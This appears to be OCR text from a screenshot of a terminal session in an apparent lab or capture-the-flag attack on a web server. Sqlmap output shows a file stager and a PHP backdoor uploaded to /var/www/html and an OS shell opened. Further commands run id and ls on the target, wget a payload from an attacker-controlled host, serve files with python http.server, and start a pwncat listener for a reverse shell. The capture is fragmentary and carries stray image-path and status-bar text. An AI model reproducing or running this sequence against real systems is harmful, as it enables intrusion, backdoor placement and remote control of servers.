 sqlmap -u http://10.10.16....
10%
1921 MiB
Wednesday, 04 August at 01:21 PM
[13:20:09] [WARNING] unable to upload the file stager on '/var/www/html/'
[13:20:09] [INFO] trying to upload the file stager on '/var/www/html/' via UNION method
[13:20:09] [INFO] the remote file '/var/www/html/tmpuvitu.php' is larger (707 B) than the local file '/tmp/sqlmapwlrcspxv8760/tmp_tqtpwni' (705B)
[13:20:09] [INFO] the file stager has been successfully uploaded on '/var/www/html/' – http://10.10.16.69:80/tmpuvitu.php
[13:20:09] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' – http://10.10.16.69:80/tmpbmkch.php
[13:20:09] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
y
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
admin
inde.html
index.php
tmpbmkch.php
tmpuclvb.php
tmpuvitu.php
---
os-shell> wget http://10.8.81.190:3333/cp
return _run_code(code, main_globals, None,
File "/usr/lib/python3.9/runpy.py", line 87, in _run_code
exec(code, run_globals)
File "/usr/lib/python3.9/http/server.py", line 1290, in <module>
test(
File "/usr/lib/python3.9/http/server.py", line 1245, in test
with ServerClass(addr, HandlerClass) as httpd:
File "/usr/lib/python3.9/socketserver.py", line 452, in __init__
self.server_bind()
File "/usr/lib/python3.9/http/server.py", line 1288, in server_bind
return super().server_bind()
File "/usr/lib/python3.9/http/server.py", line 138, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.9/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
➜ meta-ytb python3 -m http.server 3334
Serving HTTP on 0.0.0.0 port 3334 (http://0.0.0.0:3334/) ...
^C
Keyboard interrupt received, exiting.
➜ meta-ytb python3 -m http.server 3333
Serving HTTP on 0.0.0.0 port 3333 (http://0.0.0.0:3333/) ...
➜ ~ source ~/Tools/Shells/pwncat/pwncat-env/bin/activate
(pwncat-env) ➜ ~ pwncat -lp 1337
[13:21:11] Welcome to pwncat ! __main__.py:134
bound to 0.0.0.0:1337